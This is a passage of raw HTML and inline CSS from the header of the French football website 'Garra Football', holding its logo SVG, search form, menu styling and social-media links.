d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 